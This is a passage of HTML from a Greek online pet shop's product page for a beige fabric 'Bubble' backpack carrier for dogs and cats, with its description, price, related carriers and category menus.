.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009408380 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a><span class="breadcrumb-separator"> / </span>Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη Μπεζ</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009408380" class="product type-product post-2009408380 status-publish first outofstock product_cat-tsantes-metaforas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-100x100.jpg" data-thumb-alt="tsanta metaforas platis bubble astronautis" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881.jpg"><img width="416" height="376" src="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-416x376.jpg" class="wp-post-image" alt="tsanta metaforas platis bubble astronautis" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881.jpg" data-large_image_width="2435" data-large_image_height="2199" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-416x376.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-300x271.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-768x694.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-1024x925.jpg 1024w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-33x30.jpg 33w" sizes="(max-width: 416px) 100vw, 416px" title="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη Μπεζ 1"></a></div><div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-100x100.jpg" data-thumb-alt="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη Μπεζ - Image 2" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-scaled.jpg"><img width="416" height="456" src="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-416x456.jpg" class="" alt="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη Μπεζ - Image 2" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-scaled.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-scaled.jpg" data-large_image_width="2337" data-large_image_height="2560" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-416x456.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-274x300.jpg 274w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-768x841.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-935x1024.jpg 935w, https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-27x30.jpg 27w" sizes="(max-width: 416px) 100vw, 416px" title="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη Μπεζ 2"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη Μπεζ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>50,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/" rel="tag">Τσάντες και Κλουβιά μεταφοράς</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη σε μπεζ χρώμα</p>
<p>Εκτός από όλες τις λειτουργίες των κλασικών μεταφορέων κατοικίδιων ζώων, το ημι-σφαιρικό παράθυρο εΤσάντα πλάτης Bubble Pet Carrier Υφασμάτινηίναι πολύ φουτουριστικό και επιτρέπει στο σκύλο / γάτα να βλέπει έξω χωρίς να βγαίνει.<br />
Το σακίδιο είναι κατασκευασμένο από καμβά που είναι πιο αναπνεύσιμο από άλλα υλικά. Διαθέτει 2 πλευρές με φερμουάρ με πολλαπλές οπές αέρα και 2 οθόνες στα πλάγια, 3 αεραγωγούς στο μπροστινό μέρος, άνετα  για το κατοικίδιο ζώο σας.</p>
<p>Διαστάσεις  38x26x38cm/15&#215;10.2x15in</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009380626 status-publish first instock product_cat-tsantes-metaforas product_tag-camon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/tsanta-metaforas-camon-kafe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2017/03/camon-tsanta-metaforas-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τσάντα μεταφοράς Camon καφε" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/03/camon-tsanta-metaforas-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2017/03/camon-tsanta-metaforas-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2017/03/camon-tsanta-metaforas-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009380626" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009380626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009380626" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Τσάντα μεταφοράς Camon καφε&rdquo;" rel="nofollow" data-success_message="&ldquo;Τσάντα μεταφοράς Camon καφε&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009380626" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Τσάντα μεταφοράς Camon καφε</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-892855 status-publish instock product_cat-tsantes-metaforas product_tag-camon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-tsanta-metaforas-gia-mikrosoma-zoa-camon-32x28x47cm-892855-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="300" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0223_4045_tsanta-metaforas-gia-mikroswma-zwa.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τσάντα Μεταφοράς για Μικρόσωμα Ζώα Camon 32x28x47cm" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0223_4045_tsanta-metaforas-gia-mikroswma-zwa.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0223_4045_tsanta-metaforas-gia-mikroswma-zwa-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0223_4045_tsanta-metaforas-gia-mikroswma-zwa-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0223_4045_tsanta-metaforas-gia-mikroswma-zwa-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><a href="?add-to-cart=892855" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_892855" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="892855" data-product_sku="sku.892855" aria-label="Προσθήκη στο καλάθι: &ldquo;Τσάντα Μεταφοράς για Μικρόσωμα Ζώα Camon 32x28x47cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Τσάντα Μεταφοράς για Μικρόσωμα Ζώα Camon 32x28x47cm&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_892855" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Τσάντα Μεταφοράς για Μικρόσωμα Ζώα Camon 32x28x47cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-568251 status-publish last instock product_cat-tsantes-metaforas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-imac-linus-klouvi-metaforas-50x32x34-5cm-568251-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_7283_IMAC_LINUS-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMAC LINUS ΚΛΟΥΒΙ ΜΕΤΑΦΟΡΑΣ 50X32X34.5CM" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_7283_IMAC_LINUS-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_7283_IMAC_LINUS-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_7283_IMAC_LINUS-150x150.jpg 150w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=568251" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_568251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="568251" data-product_sku="sku.568251" aria-label="Προσθήκη στο καλάθι: &ldquo;IMAC LINUS ΚΛΟΥΒΙ ΜΕΤΑΦΟΡΑΣ 50X32X34.5CM&rdquo;" rel="nofollow" data-success_message="&ldquo;IMAC LINUS ΚΛΟΥΒΙ ΜΕΤΑΦΟΡΑΣ 50X32X34.5CM&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_568251" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">IMAC LINUS ΚΛΟΥΒΙ ΜΕΤΑΦΟΡΑΣ 50X32X34.5CM</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/tsanta-metaforas-bubble-pet-carrier-stripes/" rel="prev">
					<img width="261" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/04/tsanta-astronautis-platis-324x402.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tsanta astronautis platis" loading="lazy" />					<span class="storefront-product-pagination__title">Τσαντα μεταφορας πλάτης Bubble pet Carrier Stripes</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/04/mayri-dermatini-bubble-metaforas-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mayri dermatini bubble metaforas" loading="lazy" />					<span class="storefront-product-pagination__title">Μαύρη Τσάντα Μεταφοράς γατας και σκύλου Bubble Δερματίνη</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
